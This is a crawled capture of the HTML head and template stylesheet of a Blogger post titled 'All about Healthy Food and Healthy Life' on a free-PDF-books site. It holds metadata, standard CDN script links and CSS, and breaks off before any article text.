

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html
body_size: 39530
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pdftoday.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="E Library for Free PDF Books &amp; Book Summaries | PDF Today - Atom" href="https://www.pdftoday.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="E Library for Free PDF Books &amp; Book Summaries | PDF Today - RSS" href="https://www.pdftoday.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="E Library for Free PDF Books &amp; Book Summaries | PDF Today - Atom" href="https://www.blogger.com/feeds/1341596477487652911/posts/default" />

<link rel="alternate" type="application/atom+xml" title="E Library for Free PDF Books &amp; Book Summaries | PDF Today - Atom" href="https://www.pdftoday.in/feeds/5666182188903361740/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1cpSTH0yr0bPQNl-oGl5xlO3mkO-w1NUMm-CcXnha_L8rUEpS2bmlwRLLlzXJsQyBqUnssjeY71HGkqrD_Gs-BzQl0EmAFzT98Va17_7HipOd-7QygDibzXJDSjeA3rQX6wUvxSGHYs/w400-h400/image_search_1623604963438_copy_388x388.jpg' rel='image_src'/>
<meta content='Gaining a healthy and balanced lifestyle and maintaining an exercise routine are often recommended to help with anxiety.' name='description'/>
<meta content='https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html' property='og:url'/>
<meta content='All about Healthy Food and Healthy Life' property='og:title'/>
<meta content='Gaining a healthy and balanced lifestyle and maintaining an exercise routine are often recommended to help with anxiety.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1cpSTH0yr0bPQNl-oGl5xlO3mkO-w1NUMm-CcXnha_L8rUEpS2bmlwRLLlzXJsQyBqUnssjeY71HGkqrD_Gs-BzQl0EmAFzT98Va17_7HipOd-7QygDibzXJDSjeA3rQX6wUvxSGHYs/w1200-h630-p-k-no-nu/image_search_1623604963438_copy_388x388.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
All about Healthy Food and Healthy Life - E Library for Free PDF Books &amp; Book Summaries | PDF Today
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='All about Healthy Food and Healthy Life' property='og:title'/>
<meta content='https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1cpSTH0yr0bPQNl-oGl5xlO3mkO-w1NUMm-CcXnha_L8rUEpS2bmlwRLLlzXJsQyBqUnssjeY71HGkqrD_Gs-BzQl0EmAFzT98Va17_7HipOd-7QygDibzXJDSjeA3rQX6wUvxSGHYs/w400-h400/image_search_1623604963438_copy_388x388.jpg' property='og:image'/>
<meta content='Gaining a healthy and balanced lifestyle and maintaining an exercise routine are often recommended to help with anxiety.' name='og:description'/>
<meta content='E Library for Free PDF Books &amp; Book Summaries | PDF Today' property='og:site_name'/>
<meta content='https://www.pdftoday.in/' name='twitter:domain'/>
<meta content='All about Healthy Food and Healthy Life' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1cpSTH0yr0bPQNl-oGl5xlO3mkO-w1NUMm-CcXnha_L8rUEpS2bmlwRLLlzXJsQyBqUnssjeY71HGkqrD_Gs-BzQl0EmAFzT98Va17_7HipOd-7QygDibzXJDSjeA3rQX6wUvxSGHYs/w400-h400/image_search_1623604963438_copy_388x388.jpg' name='twitter:image'/>
<meta content='All about Healthy Food and Healthy Life' name='twitter:title'/>
<meta content='Gaining a healthy and balanced lifestyle and maintaining an exercise routine are often recommended to help with anxiety.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        FlexZine
License:     Free Version
Version:     3.0
Author :     http://www.soratemplates.com
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
.hover_img img {
object-fit: cover;
width: 100%;
height: 260px;
}
.post-body a:visited {color:red}
.hover_img {
width: 370px;
height: 260px;
float: left;
margin-right: 15px;
box-sizing: border-box;
}
.postbody {
margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.4;
}
a.more {
display: block;
margin: 10px 0;
}
span.theauthor {
margin-right: 5px;
}
.all {
color: #bdbdbd;
display: block;
overflow: hidden;
font-size: 14px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.all a{
color: #bdbdbd;
}
a.more {
border: 1px solid #ededed;
display: inline-block;
margin: 15px 0;
padding: 5px 5px;
background: #000;
color: #fff!important;
}
#footer-wrapper{background-color:#000}
#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}
.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.comments .thread-chrome.thread-collapsed {display: block}
/* ######## Main-Menu Css ######################### */
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.post-thumb {
display: block;
position: relative;
width: 100%;
height: 100%;
object-fit: cover;
z-index: 1;
opacity: 4;
-webkit-transform: scale(1);
transform: scale(1);
transition: opacity .17s ease,transform .6s ease;
}
.footer-widgets-wrap h3 {
color: #fff;
margin-bottom: 25px;
letter-spacing: 0.2px;
font-size: 18px;
}
.PopularPosts .post-info{overflow:hidden}
.PopularPosts .post-title{letter-spacing:.2px;overflow:hidden;font-size:14px;font-weight:600;line-height:1.5em;margin:0 0 3px}
.PopularPosts .post-title a{display:block;color:#fff!important;transition:color .17s;font-size: 14px}
.PopularPosts .post-date:before{font-size:10px}
.PopularPosts .post{overflow:hidden;margin:20px 0 0}
.PopularPosts .post:first-child{padding:0;margin:0;border:0}
.PopularPosts .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.PopularPosts .post-image-link img{width:100%;height:90px}
.PopularPosts img{width:90px;height:90px}
.PopularPosts .item-title a{
color:#000;
letter-spacing: .2px;
overflow: hidden;
font-size: 14px;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 3px;
}
.copyright-area {text-align: center;color: #fff}
#main-wrapper .post-info h2.post-title a {color: #000}
#main-wrapper .post-info h2.post-title {
line-height: 1.4em;
margin-bottom: 10px;
}
.item #main-wrapper .post-info h2.post-title,.static_page #main-wrapper .post-info h2.post-title{
display:none;
}
.post-footer-line.post-footer-line-1 {
display: none;
}
#header-wrap{background-color:$(main.dark.color);position:relative;margin:0}
.header-header{width:100%;height:90px;position:relative;overflow:hidden;padding:35px 0}
.header-header .container{position:relative;margin:0 auto;padding:0}
.header-logo{position:relative;float:left;width:auto;max-width:250px;max-height:60px;margin:0;padding:27px 0}
.header-logo .header-image-wrapper{display:block}
.header-logo img{max-width:100%;max-height:60px;margin:0}
.header-logo h1{color:$(title.color);font-size:20px;line-height:1.4em;margin:0}
.header-logo p{font-size:12px;margin:5px 0 0}
.header-ads{position:relative;float:right}
.header-ads .widget > .widget-title{display:none}
.header-ads .widget{max-width:100%}
.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;color:#000;font-size:13px;font-weight:600;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul#main-menu-nav > li:first-child > a{background:#fff;color:#333;font-weight:600}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:195px;background-color:#000;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;background-color:#fff;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{display:none;position:absolute;top:48px;left:0;width:100%;background-color:$(main.dark.color);box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{background: #000;visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{color:$(main.color)}
.title-wrap{position:relative;float:left;width:100%;height:32px;background-color:$(main.color);display:block;margin:0 0 20px}
.title-wrap > h3{position:relative;display:block;height:32px;font-size:12px;color:#fff;font-weight:500;line-height:32px;text-align:center;text-transform:uppercase;padding:0;margin:0}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-image-link img{width:100%;height:90px}
.custom-widget .post-info{overflow:hidden}
#sidebar-wrapper .custom-widget .post-title{letter-spacing:.2px;overflow:hidden;font-size:15px;font-weight:600;line-height:1.5em;margin:0 0 6px}
#sidebar-wrapper .custom-widget .post-image-link{position:relative;float:none;width:100%;height:132px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}
.custom-widget .post-title{letter-spacing:.2px;overflow:hidden;font-size:14px;font-weight:600;line-height:1.5em;margin:0 0 3px}
.custom-widget .post-title a{display:block;color:#fff;transition:color .17s}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;background-color:#f5f5f5;position:relative;overflow:hidden;padding: 20px 0}
.header-content{margin:0 auto;overflow:hidden;height:150px}
.header-logo{
height: auto;
float: left;
margin-top:0px;
}
.header-logo img{height:auto;margin:0px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0px 0 0}
#header-navigation{margin:0 auto;top:0;height:60px;    border-top: 1px solid #eee;
border-bottom: 1px solid #eee;}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#fff;width:100%;margin:0 auto;box-sizing:border-box;min-height:60px}
.header-menu li.home-child{float:left;height:60px;display:inline-block;padding:0}
.header-menu li.home-child a{height:60px;line-height:60px;font-size:13px;font-weight:700;color:#222;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#222}
#menu ul li a{height:60px;line-height:60px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#222;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(//4.bp.blogspot.com/-XmVTbf5RQLY/VmT4NfoMGOI/AAAAAAAACSI/F2sRS-yCpPI/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#222;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:60px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:60px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:60px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:370px;height:260px;margin-right:30px}
.block-image .thumb{width:100%;height:260px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:260px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
